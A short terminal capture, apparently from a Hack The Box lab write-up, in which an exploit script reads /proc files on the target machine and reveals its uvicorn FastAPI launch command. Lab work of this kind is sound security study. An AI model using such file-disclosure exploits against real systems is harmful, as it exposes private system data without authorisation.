 † nouser@parrot ~/Documentos/hackthebox/BackendTwo/exploits # ./fast_api.sh /proc/self/stat 130
774 (python3) R 692 669 669 0 -1 4194304 23863 104 22 0 2075 154 0 0 20 0 2 0 811 384618496 17246 18446744073709551615 4194304 7042053 140721515532800 0 0 0 0 16781312 16
386 0 0 0 17 0 0 0 90 0 0 9395632 9685776 18104320 140721515535936 140721515536065 140721515536065 140721515536359 0
† nouser@parrot ~/Documentos/hackthebox/BackendTwo/exploits # ./fast_api.sh /proc/692/cmdline 0
/usr/bin/python3/home/htb/.local/bin/uvicorn--reload--host0.0.0.0--port80app.main:app
† nouser@parrot ~/Documentos/hackthebox/BackendTwo/exploits # ./fast_api.sh /proc/692/cmdline | tr '\u0000' '\n' 0
/
sr/bin/python3/home/htb/.local/bin/
vicorn--reload--host
.
.
.
--port8
app.main:app
† nouser@parrot ~/Documentos/hackthebox/BackendTwo/exploits # 0